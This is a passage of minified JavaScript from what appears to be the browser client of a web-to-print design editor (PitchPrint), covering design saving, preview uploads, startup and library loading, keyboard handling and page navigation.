0]={}),i=i[void 0];i[a]=t},sortArr:function(e,t){return e.sort(function(e,i){return e[t].toLowerCase()>i[t].toLowerCase()?1:-1}),e},fetchItemFrmArray:function(e,t,i){if(e)for(var n=0,a=e.length;n<a;n++)if(e[n][t]===i)return e[n]},findIndexInArray:function(e,t,i){if(e)for(var n=0,a=e.length;n<a;n++)if(e[n][t]===i)return n},fetchArrayFrmObjWithProp:function(e,t,i){var n=[];for(var a in e)e.hasOwnProperty(a)&&e[a][t]===i&&n.push(e[a]);return n},cloneArray:function(e,t){for(var i=[],n=0,a=e.length;n<a;n++)i[n]=t?e[n].clone():e[n];return i},generateId:function(){return parseInt(999999*Math.random())+"_"+parseInt(12345*Math.random())+"_"+Date.now()+"_"+Math.floor(1234*Math.random())+parseInt(999999*Math.random())},generateReference:function(){return md5(o.vals.uniqueId+this.generateId()+999999*Math.random()).toLowerCase()},getExtension:function(e){return e.substr(e.lastIndexOf(".")+1).split("%").shift()},stripURL:function(e){return e.replace(/[^a-zA-Z0-9]/g,"")},getFont:function(e){for(var t=0,i=o.lib.fonts.length;t<i;t++)if(o.lib.fonts[t].fontFamily.toLowerCase()===e.toLowerCase())return o.lib.fonts[t]}}}),Box.Application.addService("manager",function(e){"use strict";var t,i=e.getGlobalConfig("model"),n=e.getGlobalConfig("events"),a=(e.getGlobalConfig("designer"),e.getService("comm")),o=e.getService("utils");function s(e){if(i.runtime.act.shown)return n.fire("hide-preview"),void n.fire("editor-shown");var t,a;(Object.keys(i.runtime.startup.required).forEach(function(e){i.runtime.startup.required[e]||(t=!0)}),t)?i.runtime.startup.required.standByData=e||!0:(n.fire("before-editor-show"),e&&e.pages?a=e:e&&(e.projectId||e.designId)?(e.designId?i.vals.designId=e.designId:e.projectId&&(i.vals.projectId=e.projectId),i.vals.autoShow=!0,a=null,n.fire("load-lib")):a="edit"===i.vals.mode&&i.runtime.sources.project?i.runtime.sources.project:i.runtime.sources.design,!i.runtime.sources.design&&a&&(i.runtime.sources.design=a),n.fire("ui-start-all"),i.runtime.act.shown=i.runtime.act.visible=!0,setTimeout(()=>{a&&n.fire("load-design",a),n.fire("editor-shown")},1e3))}function r(){n.fire("hide-loader"),t.runtime.design.printPages=void 0,n.fire("show-notify","network_error")}function l(e){var a={source:JSON.parse(JSON.stringify(t.runtime.design.saveSource)),projectId:i.vals.projectId,numPages:t.runtime.design.printPages.length,previews:i.runtime.act.previewStack,pdfDownload:t.runtime.design.pdfDownload,autoSaved:!0===e,meta:i.runtime.design.meta||{},saveForLater:i.runtime.act.saveForLater||!1};i.runtime.modules.calendar&&(a.modules={calendar:i.runtime.modules.calendar}),i.runtime.act.projectSaved=!0,i.runtime.act.saving=!1,n.fire("project-saved",a)}function d(e,t){return new Promise((n,s)=>{a.post("upload/",{ext:"jpg",contentType:"image/jpeg",contentEncoding:"base64",key:`previews/${t}`}).then(a=>{var r=o.dataURItoBlob(e),l=window.URL.createObjectURL(r);(new Image).src=l;var d=new FormData;Object.keys(a.fields).forEach(e=>d.append(e,a.fields[e])),d.append("Content-Type","image/jpeg"),d.append("x-amz-meta-pprint","PitchPrint Serverless"),d.append("file",r,t);const c=new XMLHttpRequest;c.open("POST",a.url,!0),c.onload=(()=>n(`${i.vals.domainDirect}previews/${t}`)),c.onerror=s,c.send(d)}).catch(s)})}function c(e,n){let o=i.vals.isDesign?i.vals.designId:i.vals.projectId;a.post("upload/",{contentType:"application/json",key:`${i.vals.isDesign?"designs":"projects"}/${o}`}).then(a=>{var s=new FormData;Object.keys(a.fields).forEach(e=>s.append(e,a.fields[e])),s.append("Content-Type","application/json"),s.append("x-amz-meta-pprint",n?"":encodeURIComponent(JSON.stringify({_idx:i.vals.idx,_id:o,userId:i.vals.userId,userData:i.vals.userData,product:i.vals.product,isUserproject:i.vals.isUserproject,mode:i.vals.mode,designId:i.vals.designId,isDesign:i.vals.isDesign,version:i.constants.version,saveForLater:i.runtime.act.saveForLater||!1,pageLength:t.runtime.design.pages.length,premium:1===i.vals.accntStatus}))),s.append("file",new Blob([JSON.stringify(t.runtime.design.saveSource)],{type:"application/json"}));const d=new XMLHttpRequest;d.open("POST",a.url,!0),d.onload=e||l,d.onerror=r,d.send(s)}).catch(r)}function g(a){i.runtime.act.saving=!0,(t=e.getGlobalConfig("designModel")).runtime.design.printPages=i.runtime.act.singlePageMode?[t.runtime.design.cPage]:t.runtime.design.pages,n.fire("before-start-save");var o=!0;if(a.data&&!0===a.data.noRender&&(o=!1),o){var s=e.getService("renders");t.runtime.design.printPages.forEach(function(e){s.page(e.id)})}n.fire("before-source-save"),i.runtime.sources.design||(i.runtime.sources.design=i.lib.project||{}),t.runtime.design.saveSource={version:i.constants.version,author:String(i.vals.userId),userData:i.vals.userData,showPresetForm:t.runtime.design.showPresetForm||i.runtime.sources.design.showtextpresetform,hideBgPanel:t.runtime.design.hideBgPanel||i.runtime.sources.design.hideBgPanel,hideTextPanel:t.runtime.design.hideTextPanel||!1,hideImagePanel:t.runtime.design.hideImagePanel||!1,product:i.vals.product,disableImageClick:t.runtime.design.disableImageClick,thumbnailImage:t.runtime.design.thumbnailImage,designId:i.vals.designId||i.runtime.sources.design.designId||i.runtime.sources.design.designid,projectId:i.vals.projectId,productId:i.vals.product?i.vals.product.id:"",layout:t.runtime.design.layout||"default",splitMasks:t.runtime.design.splitMasks,title:t.runtime.design.title,scaling:t.runtime.design.scaling,newTextColor:t.runtime.design.newTextColorString,unit:t.runtime.design.unit||i.runtime.sources.design.unit,pdfScaling:t.runtime.design.pdfScaling,dPage:t.runtime.design.dPage,template:t.runtime.design.template,singlePageMode:t.runtime.act.singlePageMode,renderBleed:t.runtime.design.renderBleed,moduleData:t.runtime.design.moduleData,printCutMarks:t.lib.config.printCutMarks,pdfVersion:t.lib.config.pdfVersion||"1.7",iccProfile:t.lib.config.iccProfile||"",gsArguments:t.lib.config.gsArguments,pdfDownload:t.runtime.design.pdfDownload,chainColors:t.runtime.design.chainColors,paletteMode:t.runtime.design.paletteMode,cPaletteId:t.runtime.design.cPaletteId,three:t.runtime.design.three,threeData:t.runtime.design.threeData,saveForLater:i.runtime.act.saveForLater||!1,selectableTitle:t.runtime.design.selectableTitle,pdfColor:t.lib.config.renderPdfRgb?"RGB":"CMYK",categoryId:i.vals.categoryId,pages:[],tags:t.runtime.design.tags},!t.runtime.design.printPages[0].pageData.templateSource||a.data&&a.data.customSave||n.fire("show-loader","saving_preview"),t.runtime.design.printPages.forEach(function(e){e.pageData.oldScale=e.pageData.scaling,e.pageData.scaling=1,e.renderWithScale(!0);let i=e.toObj();i=JSON.parse(JSON.stringify(i)),t.runtime.design.saveSource.pages.push(i)}),n.fire("save-source-ready",t.runtime.design.saveSource),a.data&&a.data.customSave?i.runtime.act.saving=!1:(n.fire("before-save"),i.runtime.act.cntr=0,i.runtime.act.oLength=t.runtime.design.printPages.length,i.runtime.act.previewStack=[],async function(e){!0===t.runtime.act.delayFF&&await new Promise(e=>setTimeout(e,800)),n.fire("show-loader",i.lib.lang.saving_preview);let a=i.vals.isDesign?i.vals.designId:i.vals.projectId;i.runtime.act.previewStack=await Promise.all(t.runtime.design.printPages.map((e,t)=>d(e.render,`${a}_${t+1}.jpg`))).catch(r),c(),n.fire("show-loader","saving_design")}())}function u(e){e.designId&&(i.vals.designId=e.designId),i.runtime.sources.design=e,n.fire("load-design",e),n.fire("app-client-designChange",i.vals.designId)}return n.on("lib-ready",function(){(i.vals.autoShow||i.runtime.startup.required.standByData)&&(i.runtime.act.shown?n.fire("load-design",i.runtime.sources.project||i.runtime.sources.design):s(i.runtime.startup.required.standByData))}),n.on("do-reload-design",function(){i.runtime.act.welcomeShown=!1,n.fire("show-loader"),n.fire("load-design",i.runtime.sources.design)}),n.on("do-cancel-design",function(){n.fire("close-frame"),i.runtime.act.visible=!1,n.fire("editor-closed")}),n.on("close-clicked",function(){n.fire("show-dialog",{message:i.lib.lang.close_alert,title:i.lib.lang.close_title||"Close Application ?",reEvent:"do-cancel-design",icon:"ask"})}),n.on("reload-clicked",function(){n.fire("show-dialog",{message:i.lib.lang.reload_alert,title:i.lib.lang.reload_design||"reload design?",reEvent:"do-reload-design",icon:"icon-info",cancel:i.lib.lang.button_label_cancel||"Cancel",okay:i.lib.lang.button_label_ok||"Ok"})}),n.on("start-save",g),n.on("resume-design",function(e){}),n.on("show-editor",function(e){s(e.data)}),n.on("load-design-by-id",function(t){var o=t.data;o!==i.vals.designId&&(i.lib.designCollection[o]?u(i.lib.designCollection[o]):(n.fire("show-loader"),a.get(`${i.vals.domainBase}designs/${o}`).then(e=>{a.post("assets/",{designId:o,isAdmin:i.vals.isAdmin,designDataOnly:!0}).then(t=>{t.designData&&(Object.assign(e,t.designData),e.welcomeMsg=t.designData.welcomeMsg),i.vals.unit=e.unit,i.lib.designCollection[e.designId]=e,u(e),n.fire("hide-loader")}).catch(e=>{console.log(e)})}).catch(t=>{console.log(t),e.reportError(new Error("Error loading design..")),n.fire("hide-loader")})))}),n.on("design-loaded",function(e){i.runtime.sources.design=JSON.parse(JSON.stringify(e.data))}),n.on("set-project-id",function(e){e.data&&"string"==typeof e.data&&(i.vals.projectId=e.data)}),n.on("init-design-by-id",function(e){e&&e.data&&(i.vals.designId=e.data),n.fire("load-lib")}),n.on("send-previews",async function(a){t=e.getGlobalConfig("designModel");var o=e.getService("renders");t.runtime.design.pages.forEach(function(e){o.page(e.id)}),await new Promise(e=>setTimeout(e,800));let s=i.vals.isDesign?i.vals.designId:i.vals.projectId;var r=await Promise.all(t.runtime.design.pages.map((e,t)=>d(e.render,`${s}_${t+1}.jpg`))).catch(console.log);a.data&&!0===a.data&&n.fire("previews-sent",r)}),n.on("send-source",async function(){g({data:{noRender:!0,customSave:!0}}),c(e=>n.fire("source-saved"),!0)}),n.on("send-client-session",function(){l(!0)}),{}}),Box.Application.addService("mini",function(e){"use strict";var t=e.getGlobalConfig("model"),i=e.getGlobalConfig("events"),n=e.getService("canvas-utils"),a=e.getService("utils");function o(){var e=a.fetchFormData(!0,!0);e&&e.length&&(e.forEach(e=>e.items.sort((e,t)=>parseFloat(e.idx)<parseFloat(t.idx))),i.fire("update-mini",e))}function s(e){let t={event:e.type};if("image-updated"===e.type||"mask-updated"===e.type){t.reference=e.data;let i=n.findItem(e.data);if(!i)return;t.dataURL="function"==typeof i.clipTo?i.url:i.toDataURL()}else"text-edited"===e.type&&(t.reference=e.data.reference,t.value=e.data.value);i.fire("update-mini",t)}return i.on("design-loaded",o,1e3),i.on("mini-trigger-upload",function(e){if(e.data)if(e.data.id){var o=n.findItem(e.data.id);if("shape"===o.type)i.fire("set-dTarget",e.data.id);else{var s=a.composeFileId(e.data.file);t.runtime.act.uploadLinks[s]={reference:e.data.id,chain:o.chain}}i.fire("live-ignore-next","load-image"),t.runtime.ui.uploader.fileupload("add",{files:e.data.file}),i.fire("set-file-dropped",!1),i.fire("show-notify","processing")}else{let o=window.jQuery('<input type="file" name="files" class="stage-upload-inputs">').appendTo(window.jQuery("#all-modules"));o.change(o=>{var s=n.findItem(e.data);if("shape"===s.type)i.fire("set-dTarget",e.data);else{var r=a.composeFileId(o.currentTarget.files[0]);t.runtime.act.uploadLinks[r]={reference:e.data,chain:s.chain}}i.fire("live-ignore-next","load-image"),t.runtime.ui.uploader.fileupload("add",{files:o.currentTarget.files}),i.fire("set-file-dropped",!1),i.fire("show-notify","processing")}),o.click()}}),i.on("image-updated",s),i.on("mask-updated",s),i.on("text-edited",s),i.on("item-deleted",o),i.on("canvas-object-added",o),{}}),Box.Application.addService("startup",function(e){"use strict";var t=e.getGlobal("jQuery"),i=e.getGlobal("document"),n=e.getGlobalConfig("model"),a=e.getGlobalConfig("events"),o=e.getService("comm"),s=(e.getService("socket"),e.getService("utils")),r=e.getService("fonts"),l=(e.getService("auto-save"),e.getService("color-utils"));function d(e){a.fire("before-validation",e),n.lib.lang=n.vals.lang,n.vals.idx=e.idx,n.vals.accntStatus=e.accntStatus,n.vals.maxUploadSize=e.accntStatus?1048576e3:1048576,n.vals.uniqueId=e.uniqueId,n.vals.projectId=n.vals.isDesign?"":"edit"===n.vals.mode||"engage"===n.vals.mode?n.vals.projectId:e.uniqueId,function(){if("new"!==n.vals.mode)return;if(n.vals.isDesign)return;if(n.vals.isAdmin)return;if("string"!=typeof n.lib.config.modProjectId)return;var e=n.lib.config.modProjectId.toLowerCase().split("|"),t=e=>{let t=e;switch(e){case"date":var i=new Date;t=`${i.getUTCFullYear()}-${i.getUTCMonth()}-${i.getUTCDate()}-${i.getHours()}-${i.getMinutes()}`;break;case"firstname":case"lastname":case"telephone":case"name":case"email":n.vals.userData&&(t=n.vals.userData[e]||"");break;case"time":t=Math.floor(Date.now()/1e3)}return t},i=t(e[0])||"",a=t(e[1])||"";i&&(i=`${i}-`);a&&(a=`-${a}`);n.vals.projectId=`${i}${n.vals.projectId}${a}`}(),n.vals.designId&&"new"!==n.vals.designId||(n.vals.designId=e.uniqueId,n.runtime.sources.design&&(n.runtime.sources.design.id=n.vals.designId)),n.runtime.startup.required.validate=!0,a.fire("app-validated"),n.vals.autoInitialize&&(n.vals.designId||n.vals.projectId)&&g()}function c(e){a.fire("before-lib-set",e),n.runtime.temp.lib=e;var o,r,d=n.runtime.temp.lib;if(n.vals.unit=d.design.unit,n.lib.layout=d.design?d.design.layout:"",n.runtime.modules={},n.lib.lang=d.language||n.vals.lang,n.runtime.sources.design=d.design||n.vals.design||{},n.lib.designCollection[n.vals.designId]=n.runtime.sources.design,n.lib.fontCollection[n.vals.designId]=d.fonts,n.runtime.sources.project=d.project,n.runtime.sources.modules=d.modules,d.colors&&((d.colors.palettes||d.colors.colors)&&(d.palettes=d.colors.palettes,d.colors=d.colors.colors),s.sortArr(d.colors,"title"),n.lib.colors=d.colors.map(e=>({title:e.title,colors:("string"==typeof e.data?e.data.split(","):e.data).map(l.stringToColor)})),d.palettes&&(s.sortArr(d.palettes,"title"),n.lib.palettes=d.palettes.map((e,t)=>({id:e.id,title:e.title,colors:e.colors.map(l.stringToColor)}))),n.lib.config.hideCustomColor||(n.lib.userColors={title:"My Colors",colors:[]},n.lib.colors.push(n.lib.userColors))),d.image&&(s.sortArr(d.image,"title"),n.lib.images=d.image),d.background&&(s.sortArr(d.background,"title"),n.lib.bgImages=d.background),d.text&&(s.sortArr(d.text,"title"),n.lib["text-arts"]=d.text),n.lib.userImages=window.localStorage.getItem("pprint_user_images")||[],"string"==typeof n.lib.userImages&&(n.lib.userImages=JSON.parse(n.lib.userImages)),"string"==typeof n.lib.userImages&&(n.lib.userImages=JSON.parse(n.lib.userImages)),n.lib.userImages&&n.lib.userImages.filter&&(n.lib.userImages=n.lib.userImages.filter(e=>void 0!==e.url)),n.runtime.sources.modules&&n.vals.accntStatus){var c="string"==typeof n.runtime.sources.modules?JSON.parse(n.runtime.sources.modules):n.runtime.sources.modules;void 0===c.items&&t.each(c,function(e,t){n.runtime.modules[e]=t})}n.runtime.sources.extModules&&n.vals.accntStatus&&t.each(n.runtime.sources.extModules,function(e,t){t.enabled&&(n.runtime.modules[e]=t)}),n.vals.isAdmin&&"new"===n.vals.mode&&n.runtime.sources.design.template&&(n.runtime.modules[n.runtime.sources.design.template]={}),n.vals.isAdmin&&(n.runtime.modules||(n.runtime.modules={}),n.vals.isUserProject||(n.runtime.modules.items={enabled:!0},n.runtime.modules.pages={enabled:!0})),t.each(n.runtime.modules,function(e,t){r=s.getModuleName(e),(n.vals.isAdmin&&-1===n.runtime.act.modulesExceptionList.admin.indexOf(r)||1!==n.vals.accntStatus)&&"pages"!==e&&"items"!==e?delete n.runtime.modules[e]:t&&!1!==t.enabled&&!n.runtime.act.pluginsLoaded[r]&&((o=i.createElement("script")).src=`${n.vals.staging?n.vals.domainDirect:n.vals.domainBase}rsc/js/plugins/${r}.js`,i.head.appendChild(o),n.runtime.act.pluginsLoaded[r]=!0)}),n.runtime.startup.required.lib=!0,a.fire("lib-ready")}async function g(){a.fire("before-load-lib");var e={},t=[((e,t)=>new Promise((i,a)=>{o.post("assets/",{designId:e,isAdmin:n.vals.isAdmin}).then(e=>{t.assets=e,i()}).catch(a)}))(n.vals.designId,e)];if(n.runtime.sources.libCache[n.vals.designId])e.designSource=n.runtime.sources.libCache[n.vals.designId];else{if(n.vals.isAdmin&&"new"===n.vals.mode)e.designSource={pages:[],unit:n.vals.unit,scaling:1,title:n.vals.title,designCat:n.vals.designCat,template:n.vals.template};else{var i=`${n.vals.domainDirect}designs/${n.vals.designId}`;(n.vals.isUserProject&&n.vals.isAdmin||"edit"===n.vals.mode&&!n.vals.isAdmin)&&!n.vals.isDesign&&(i=`${n.vals.domainDirect}projects/${n.vals.projectId}`),t.push(((e,t)=>new Promise((i,n)=>{o.get(e).then(e=>{t.designSource=e,i()}).catch(n)}))(i+`?k=${Math.random()}`,e))}n.runtime.startup.required.lib=!1}if(await Promise.all(t,e).catch(console.log),a.fire("after-load-lib",e),!e.designSource||!e.assets)return;e.assets.designData&&(i&&i.indexOf("/projects/")>-1&&(e.assets.designData.moduleData=e.designSource.moduleData),Object.assign(e.designSource,e.assets.designData)),e.designSource.layout&&"default"!==e.designSource.layout||(e.designSource.layout=n.vals.idx);let s=await o.get(`${n.vals.staging?n.vals.domainDirect:n.vals.domainBase}layouts/${n.vals.isMobile?e.designSource.mlayout||"mdefault":n.vals.isAdmin?"d1":e.designSource.layout}`,null,"text/html").catch(console.log);n.runtime.act.layoutSet||(window.jQuery(document.body).prepend(window.jQuery(s)),n.runtime.ui.base.container.element=document.getElementById("container").parentNode.removeChild(document.getElementById("container")),n.runtime.ui.modules=document.getElementById("all-modules").parentNode.removeChild(document.getElementById("all-modules")),n.runtime.act.layoutSet=!0),c(Object.assign(e.assets,{design:e.designSource,modules:e.designSource.modules}))}return a.on("set-lib",function(e){c(e.data)}),a.on("load-lib",g),a.on("set-lang",function(e){e.data&&(n.lib.lang=e.data)}),a.on("design-loaded",function(){var t,i=e.getGlobalConfig("designModel");n.vals.isAdmin&&n.vals.isUserProject&&void 0!==i.runtime.design.author&&(n.vals.userId=i.runtime.design.author,n.vals.product=i.runtime.design.product,n.vals.userData=i.runtime.design.userData),!n.runtime.isAdmin&&"new"===n.vals.mode&&n.vals.userData&&(i.runtime.design.pages.forEach(function(e){e.canvas._objects.forEach(function(i){i instanceof window.fabric.IText&&i.title&&(t=i.title.toLowerCase().split(" ").join("_"),n.vals.userData[t]&&(i.text=n.vals.userData[t]),i.setCoords(),e.canvas.renderAll(),a.fire("text-edited",i.getRef()))})}),void 0!==n.lib.config.pdfDownload&&(i.runtime.design.pdfDownload=n.lib.config.pdfDownload))}),{start:function(i,a){r.loadGFonts(),"object"==typeof n.vals.overrides&&t.each(n.vals.overrides,function(e,t){s.stringToObj(e,t,n)}),n.lib.config=a,"false"===n.lib.config.watermark&&(n.lib.config.watermark=!1),"false"===n.lib.config.maskThumb&&(n.lib.config.maskThumb=!1),n.vals.apiKey?i&&d(i):(e.reportError(new Error("Invalid apiKey type")),console.error("Invalid apiKey type!","Application will now close"))}}}),Box.Application.addService("ui-service",function(e){"use strict";e.getGlobal("jQuery");var t=e.getGlobalConfig("model"),i=e.getGlobalConfig("events");e.getGlobalConfig("designer"),e.getService("utils");function n(){if(!t.runtime.sources.design.welcomeMsg||t.vals.isAdmin||"new"!==t.vals.mode||t.runtime.act.welcomeShown)i.fire("show-preset");else{let e=t.runtime.sources.design.welcomeMsg;setTimeout(()=>{i.fire("show-dialog",{message:e,title:t.lib.lang.welcome||"Welcome",closeEvent:"show-preset",noButtons:!0})},500),t.runtime.sources.design.welcomeMsg=!1,t.runtime.act.welcomeShown=!0}t.vals.isMobile&&setTimeout(e=>i.fire("fit-page"),1e3)}return i.on("design-loaded",function(){setTimeout(function(){i.fire("hide-loader"),t.runtime.ui.base.stage.element.classList.remove("loading"),i.fire("update-scrolls"),t.vals.isMobile&&i.fire("fit-page")},1500),setTimeout(()=>{t.runtime.act.designShown=!0,i.fire("design-shown")},3e3)},1e3),i.on("ui-start-all",function(){document.body.appendChild(t.runtime.ui.base.container.element),document.body.appendChild(t.runtime.ui.modules),i.fire("before-modules-start"),e.startAll(document.body),i.fire("show-loader"),document.body.classList.add("body-bg"),t.runtime.ui.base.stage.element.classList.add("loading"),setTimeout(()=>{document.body.classList.remove("is-hidden"),document.querySelectorAll("[data-fire]").forEach(e=>e.onclick=(()=>i.fire(e.getAttribute("data-fire"))))},500),t.vals.isTablet&&(t.runtime.ui.base.panel={element:document.getElementById("panels")},t.runtime.ui.base.container.element.classList.add("is-tablet"),t.runtime.ui.base.panel.element&&t.runtime.ui.base.panel.element.addEventListener("click",e=>e.stopPropagation())),"mini"===t.vals.displayMode&&(document.body.classList.add("is-mini"),t.runtime.ui.base.container.element.classList.add("is-mini"),e.getService("mini")),e.getService("sort")}),i.on("update-scrolls",function(e){function t(t){t&&(t.classList.contains("ps")?(Ps.update(t),!0===e.data?TweenLite.to(t,.2,{ease:Power2.easeInOut,scrollTop:t.scrollHeight}):t.scrollTop=0):(Ps.initialize(t,{wheelSpeed:.2,suppressScrollX:!0}),t.style.position||(t.style.position="relative")))}if(e.data){var i="string"==typeof e.data?e.data:e.data.element;t(document.getElementById(i))}else document.querySelectorAll(".is-scroll").forEach(t)}),i.on("project-saved",function(){i.fire("hide-loader")}),i.on("design-shown",n),i.on("show-welcome",n),{}}),Box.Application.addService("window",e=>{let t,i,n=e.getGlobalConfig("model"),a=e.getGlobalConfig("events");function o(){n.runtime.ui.window.width=window.innerWidth,n.runtime.ui.window.height=window.innerHeight,s()?"mini"===n.vals.displayMode?(document.body.style.height="100%",document.body.style.width="100%"):(document.body.style.height=`${n.vals.parentHeight}px`,document.body.style.width=`${n.vals.parentWidth}px`):(document.body.style.height=`${window.innerHeight}px`,document.body.style.width=`${window.innerWidth}px`),n.runtime.act.preventResize||a.fire("window-resized")}function s(){var e=window.navigator.userAgent,t=!!e.match(/iPad/i)||!!e.match(/iPhone/i),i=!!e.match(/WebKit/i);return t&&i&&!e.match(/CriOS/i)}function r(e){if(!n.runtime.act.shown||!t.runtime.design.cPage)return;if(!t.runtime.design.pages||"text"===e.currentTarget.type||"input"===document.activeElement.type||"textarea"===document.activeElement.type)return;let i;if((224===e.keyCode||91===e.keyCode||93===e.keyCode)&&navigator.platform.toLowerCase().indexOf("mac")>-1)return void(i=!0);const o=t.runtime.design.cPage.canvas.getActiveObject();if(o){if(o.isEditing)return;if(8!==e.keyCode||e.srcElement&&"INPUT"===e.srcElement.tagName||e.preventDefault(),e.target&&"INPUT"===e.target.tagName)return}if(null!=t.runtime.page.cItem||t.runtime.design.cPage.canvas.getActiveGroup()){if(t.runtime.design.cPage.canvas.getActiveObject()&&t.runtime.design.cPage.canvas.getActiveObject().isEditing)return;let o=t.runtime.design.cPage.canvas.getActiveGroup()||t.runtime.design.cPage.canvas.getActiveObject(),s=1,r=!1;switch((e.ctrlKey||e.shiftKey||i)&&(s=10),e.keyCode){case 37:n.runtime.act.textEditMode||(o.setLeft(o.getLeft()-s),r=!0);break;case 38:n.runtime.act.textEditMode||(o.setTop(o.getTop()-s),r=!0);break;case 39:n.runtime.act.textEditMode||(o.setLeft(o.getLeft()+s),r=!0);break;case 40:n.runtime.act.textEditMode||(o.setTop(o.getTop()+s),r=!0)}r&&(o.setCoords(),t.runtime.design.cPage.canvas.renderAll(),a.fire("canvas-object-modified",{target:o}),a.fire("canvas-object-moved",{target:o}),e.preventDefault(),e.stopImmediatePropagation())}else switch(e.keyCode){case 37:a.fire("arrow-left");break;case 39:a.fire("arrow-right")}32===e.keyCode&&a.fire("start-pan")}function l(e){if(!t.runtime.design.pages||!t.runtime.design.pages.length||"text"===e.currentTarget.type||"input"===document.activeElement.type||"textarea"===document.activeElement.type)return;let i;if((224===e.keyCode||91===e.keyCode||93===e.keyCode)&&navigator.platform.toLowerCase().indexOf("mac")>-1)return void(i=!1);let o=t.runtime.design.cPage?t.runtime.design.cPage.canvas.getActiveObject():null;if(o){if(o.isEditing)return;8!==e.keyCode||e.srcElement&&"INPUT"===e.srcElement.tagName||e.preventDefault()}switch(i&&(e.ctrlKey=!0),e.keyCode){case 46:a.fire("delete-items"),a.fire("show-flash",{icon:"icon-delete_sweep",delay:1e3});break;case 88:e.ctrlKey&&o&&!n.runtime.act.editMode&&(a.fire("cut-items"),a.fire("show-flash",{icon:"icon-content_cut",delay:1e3}));break;case 86:if(e.ctrlKey&&!n.runtime.act.editMode){if(o&&/text/.test(o.type))break;a.fire("paste-items")}break;case 65:e.ctrlKey&&!n.runtime.act.editMode&&a.fire("select-all");break;case 67:e.ctrlKey&&o&&!n.runtime.act.editMode&&(a.fire("copy-items"),a.fire("show-flash",{icon:"icon-content_copy",delay:1e3}));break;case 90:e.ctrlKey&&a.fire("undo");break;case 89:e.ctrlKey&&a.fire("redo");break;case 27:a.fire("escape");break;case 37:n.runtime.act.previewMode&&!n.runtime.act.textEditMode&&a.fire("select-page","-");break;case 39:n.runtime.act.previewMode&&!n.runtime.act.textEditMode&&a.fire("select-page","+");break;case 32:a.fire("stop-pan")}}function d(e){if((!e.target||!e.target.parentElement||"mod-text-editor-1"!==e.target.parentElement.id)&&e.clipboardData&&!n.runtime.act.editMode){if(e.target&&e.target.hasAttribute("rv-value"))return;var i=e.clipboardData.items;if(i)for(var a=0;a<i.length;a++)-1!==i[a].type.indexOf("text/plain")&&i[a].getAsString(function(e){var i=t.runtime.design.cPage.canvas.getActiveObject();i&&/text/.test(i.type)&&(i.insertChars(e),t.runtime.design.cPage.canvas.renderAll())})}}return{init:function(){window.addEventListener("resize",e=>{i&&s()?setTimeout(()=>i=!1,20):(i=!0,o())}),window.addEventListener("focus",()=>a.fire("window-focused")),window.addEventListener("blur",()=>a.fire("window-blured")),window.addEventListener("beforeunload",()=>{if(n.lib.userImages&&window.localStorage.setItem("pprint_user_images",JSON.stringify(n.lib.userImages)),n.runtime.act.shown&&!n.vals.isAdmin&&!n.runtime.act.saveForLater&&!n.vals.staging)return n.lib.lang.close_alert}),document.addEventListener("dragover",e=>e.preventDefault()),document.addEventListener("drop",e=>e.preventDefault()),document.addEventListener("dragenter",e=>{n.runtime.act.ignoreDrag||(e.preventDefault(),a.fire("window-drag-enter",e))}),window.onbeforeunload=function(){a.fire("before-window-close")},window.onunload=function(){a.fire("before-window-close")},o(),setTimeout(()=>t=e.getGlobalConfig("designModel"),1e3),a.on("pre-preview",e=>{s()&&(n.runtime.ui.preview.element.style.width=`${n.vals.parentWidth}px`)}),s()&&a.on("update-ios-size",e=>{n.vals.parentWidth=e.data.width,n.vals.parentHeight=e.data.height,o()}),document.addEventListener("keydown",r),document.addEventListener("keyup",l),window.addEventListener("paste",d)}}}),Box.Application.addModule("container",function(e){"use strict";var t,i=e.getGlobalConfig("model"),n=e.getService("modal"),a=(e.getService("files"),e.getGlobalConfig("events"));function o(){t.classList.remove("container-preview")}function s(e){!0!==e.data&&t.classList.add("container-preview")}return a.on("set-tab-hidden",function(){t.classList.add("container-tab-hidden"),a.fire("fit-page")}),a.on("set-tab-shown",function(){t.classList.remove("container-tab-hidden"),a.fire("fit-page")}),a.on("preview-shown",s),a.on("wide-stage",s),a.on("normal-stage",o),a.on("preview-hidden",o),{init:function(){t=i.runtime.ui.base.container.element=e.getElement(),n.init(),i.vals.isMobile&&(t.onclick=(()=>a.fire("discard-selection")))}}}),Box.Application.addModule("navigator",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("model"),o=e.getGlobalConfig("designModel"),s=e.getService("design-utils"),r=e.getService("canvas-utils"),l=e.getService("renders"),d=e.getGlobalConfig("events");function c(){(n=o.runtime.design.pages).length<2?i.show=!1:(i.show=!0,i.preview=a.runtime.ui.preview,i.pages=n,y(),i.thumbMode&&setTimeout(function(){n.forEach(function(e){l.thumb(e.id)})},3500))}function g(e){i.pages=[],i.pages=n,i.selectedIndex=o.runtime.design.cPage?o.runtime.design.cPage.pageData.index:-1,i.enable_button_prev=i.selectedIndex>0,i.enable_button_next=i.selectedIndex<n.length-1,i.hide_buttons=!i.pages||i.pages.length<2,i.thumbMode&&o.runtime.design.cPage&&n.forEach(function(e){e.showing=e.id===o.runtime.design.cPage.id}),o.runtime.act.pageCount=i.pages.length}function u(e){e.target&&e.target.getAttribute("page")&&d.fire("select-page",e.target.getAttribute("page"))}function m(e){return o.runtime.design.cPage&&o.runtime.design.cPage.id===e}function p(e){d.fire("select-page",e.target.selectedIndex)}function f(e){var t=e.target;switch(t.dataset.cmd){case"next":d.fire("select-page",i.selectedIndex+1);break;case"prev":d.fire("select-page",i.selectedIndex-1)}t.dataset.cmd&&e.stopPropagation()}function h(e){n=s.getPageSource(),g(),e&&"page-delete-end"===e.type&&y()}function v(e){h(),y(),i.thumbMode&&e.data&&l.thumb(e.data.id)}function b(){i.thumbMode&&o.runtime.design.cPage&&l.thumb(o.runtime.design.cPage.id)}function y(){a.runtime.act.designShown&&i.thumbMode&&n&&(n.length<2?a.runtime.ui.base.container.element.classList.remove("container-thumb-nav"):a.runtime.ui.base.container.element.classList.add("container-thumb-nav"),d.fire("fit-page"))}function w(e){if(i.thumbMode&&n&&"string"==typeof e.data){var t=r.findItem(e.data);t&&l.thumb(t.canvas.page.id)}}function x(e){!a.runtime.act.textEditMode&&a.runtime.act.previewMode&&d.fire("select-page",i.selectedIndex+("arrow-left"===e.type?-1:1))}function 